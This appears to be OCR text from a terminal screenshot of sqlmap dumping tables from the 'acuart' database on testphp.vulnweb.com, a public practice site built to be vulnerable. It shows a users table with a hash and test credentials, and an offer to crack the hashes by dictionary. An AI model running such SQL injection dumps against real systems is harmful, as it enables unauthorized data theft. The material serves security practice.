 1 2 3
5:06
shaheer@linux: ~/hacking
File Actions Edit View Help
[04:33:19] [INFO] table 'acuart.artists' dumped to CSV file '/home/shaheer/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/
artists.csv'
[04:33:19] [INFO] fetching columns for table 'users' in database 'acuart'
[04:33:19] [INFO] fetching entries for table 'users' in database 'acuart'
[04:33:20] [INFO] recognized possible password hashes in column 'cart'
[04:33:20] [INFO] writing hashes to a temporary file '/tmp/sqlmapyh14cdkp1142828/sqlmaphashes-3_7b_2lc.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email | phone | uname | address |
| <blank> | b0347dfaab6aa5f2328ef23fb9c74542 | John Smith | test | <blank> | 2323345 | test | 21 street |
[04:37:44] [INFO] table 'acuart.users' dumped to CSV file '/home/shaheer/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/us
ers.csv'
[04:37:44] [INFO] fetching columns for table 'featured' in database 'acuart'
[04:37:44] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[04:37:44] [INFO] fetching entries for table 'featured' in database 'acuart'
[04:37:45] [INFO] fetching number of entries for table 'featured' in database 'acuart'
[04:37:45] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[04:37:45] [INFO] retrieved: 0
[04:37:48] [WARNING] table 'featured' in database 'acuart' appears to be empty
Database: acuart
Table: featured
[0 entries]